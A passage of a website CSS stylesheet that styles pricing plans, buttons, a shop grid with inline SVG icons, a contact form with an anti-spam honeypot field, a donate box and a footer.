  border-radius: 6px;
  padding: 0.18rem 0.5rem;
  color: var(--ink-soft);
}

/* ---------- plans ---------- */
.plans {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.2rem;
  margin-bottom: 1.6rem;
}
@media (min-width: 760px) { .plans { grid-template-columns: repeat(3, 1fr); } }
.plan {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  position: relative;
}
.plan-pop { border-color: var(--coral); }
.plan-badge {
  position: absolute;
  top: -13px;
  left: 1.2rem;
  background: var(--coral);
  color: #fff;
  font-family: var(--mono);
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  padding: 0.3rem 0.7rem;
  border-radius: 999px;
  border: 2px solid var(--ink);
}
.plan h3 { margin: 0; font-size: 1.2rem; }
.plan-price { font-size: 1.5rem; font-weight: 800; margin: 0; letter-spacing: -0.02em; }
.plan-desc { margin: 0; color: var(--ink-soft); font-size: 0.95rem; }
.plan ul { margin: 0; padding-left: 1.1rem; display: grid; gap: 0.3rem; }
.plan li { font-size: 0.93rem; }
.plan .btn { margin-top: auto; text-align: center; }

/* ---------- buttons ---------- */
.btn {
  display: inline-block;
  border: 2px solid var(--ink);
  border-radius: 12px;
  padding: 0.7rem 1.3rem;
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 750;
  text-decoration: none;
  cursor: pointer;
  box-shadow: 0 4px 0 rgba(20, 20, 43, 0.25);
  transition: transform 0.08s ease, box-shadow 0.08s ease;
  color: var(--ink);
  background: #fff;
}
.btn:hover { transform: translateY(-1px); box-shadow: 0 5px 0 rgba(20, 20, 43, 0.25); }
.btn:active { transform: translateY(2px); box-shadow: 0 2px 0 rgba(20, 20, 43, 0.25); }
.btn-primary { background: var(--yellow); }
.btn-primary:hover { background: #ffd983; }
.btn-ghost { background: transparent; }
.btn-big { width: 100%; padding: 0.95rem; font-size: 1.1rem; }
.btn-donate {
  background: var(--ink);
  color: #fff;
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  font-size: 1.1rem;
  padding: 0.9rem 1.6rem;
}
.btn-donate:hover { background: var(--blue); color: #fff; }
.btn:disabled { opacity: 0.6; cursor: wait; }

/* ---------- shop ---------- */
.shop-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.1rem;
  margin-bottom: 1.6rem;
}
@media (min-width: 760px) { .shop-grid { grid-template-columns: repeat(4, 1fr); } }
.shop-item {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1rem;
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}
.shop-item h3 { margin: 0.3rem 0 0; font-size: 1.02rem; }
.shop-item p { margin: 0; font-size: 0.88rem; color: var(--ink-soft); }
.shop-price { font-weight: 800 !important; color: var(--ink) !important; font-size: 1.05rem !important; margin-top: auto !important; }
.shop-art {
  width: 100%;
  aspect-ratio: 4 / 3;
  border-radius: 10px;
  border: 2px solid var(--line);
  background-color: var(--paper-2);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 55% auto;
}
.art-print { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2314142b' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='9'/%3E%3Cpath d='M9 14c1 1.5 5 1.5 6 0M12 8v4'/%3E%3Ccircle cx='9' cy='9' r='0.6' fill='%2314142b'/%3E%3Ccircle cx='15' cy='9' r='0.6' fill='%2314142b'/%3E%3C/svg%3E"); }
.art-stand { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2314142b' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='6' y='3' width='12' height='9' rx='1'/%3E%3Cpath d='M8 12v7M16 12v7M8 19h8M10 15h4'/%3E%3C/svg%3E"); }
.art-planter { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2314142b' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M8 9a4 4 0 0 1 8 0'/%3E%3Cpath d='M6 9h12l-1.5 11h-9L6 9z'/%3E%3Cpath d='M10 6c0-2 4-2 4-4'/%3E%3C/svg%3E"); }
.art-custom { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2314142b' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 3l1.8 4.2L18 9l-4.2 1.8L12 15l-1.8-4.2L6 9l4.2-1.8L12 3z'/%3E%3Ccircle cx='18.5' cy='15.5' r='1.5'/%3E%3Ccircle cx='7' cy='17' r='1'/%3E%3C/svg%3E"); }

.fineprint { font-size: 0.85rem; color: var(--ink-soft); margin: 0; }

/* ---------- form ---------- */
.form { background: #fff; border: 2px solid var(--ink); border-radius: var(--radius); box-shadow: var(--shadow); padding: 1.6rem; display: grid; gap: 1.1rem; }
.field-row { display: grid; grid-template-columns: 1fr; gap: 1.1rem; }
@media (min-width: 640px) { .field-row { grid-template-columns: 1fr 1fr; } }
.field { display: grid; gap: 0.35rem; border: 0; padding: 0; margin: 0; }
.field label, .field legend { font-weight: 700; font-size: 0.92rem; }
.field .opt { font-weight: 500; color: var(--ink-soft); font-size: 0.82rem; }
.field input, .field textarea {
  font-family: var(--font);
  font-size: 1rem;
  padding: 0.7rem 0.85rem;
  border: 2px solid var(--line);
  border-radius: 10px;
  background: var(--paper);
  color: var(--ink);
  width: 100%;
}
.field input:focus, .field textarea:focus {
  outline: none;
  border-color: var(--blue);
  background: #fff;
  box-shadow: 0 0 0 3px rgba(79, 124, 255, 0.18);
}
.field input[type="checkbox"] { width: auto; }
.checks { display: grid; grid-template-columns: 1fr; gap: 0.45rem; }
@media (min-width: 640px) { .checks { grid-template-columns: 1fr 1fr; } }
.check {
  display: flex;
  align-items: center;
  gap: 0.55rem;
  border: 2px solid var(--line);
  border-radius: 10px;
  padding: 0.55rem 0.8rem;
  cursor: pointer;
  font-size: 0.95rem;
  background: var(--paper);
  transition: background 0.1s ease, border-color 0.1s ease;
}
.check:hover { border-color: var(--blue); }
.check:has(input:checked) { background: #e9efff; border-color: var(--blue); font-weight: 650; }
.check input { accent-color: var(--blue); width: 17px; height: 17px; }
.form-status { margin: 0; font-weight: 650; min-height: 1.4em; }
.form-status.ok { color: #0a7d4f; }
.form-status.err { color: #c0392b; }
.honeypot { position: absolute; left: -9999px; opacity: 0; height: 0; overflow: hidden; }
.form-alt { margin-top: 1rem; text-align: center; }

/* ---------- donate ---------- */
.donate-box { text-align: center; background: #fff; border: 2px solid var(--ink); border-radius: var(--radius); box-shadow: var(--shadow); padding: 2.5rem 1.6rem; display: grid; justify-items: center; gap: 0.6rem; }
.donate-box .section-sub { margin-bottom: 1.2rem; }
.donate-box .fineprint { max-width: 34em; }

/* ---------- footer ---------- */
.site-footer { background: var(--ink); color: #b9b9cf; padding: 2rem 0; margin-top: 1rem; }
.footer-inner { display: flex; flex-direction: column; gap: 0.3rem; text-align: center; }
.site-footer strong { color: #fff; }
.site-footer a { color: var(--yellow); }
.footer-note { font-size: 0.85rem; margin: 0; }

/* ---------- reveal on scroll ---------- */
.reveal { opacity: 0; transform: translateY(14px); transition: opacity 0.5s ease, transform 0.5s ease; }
.reveal.in { opacity: 1; transform: none; }

@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; }
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; }
}
</file>
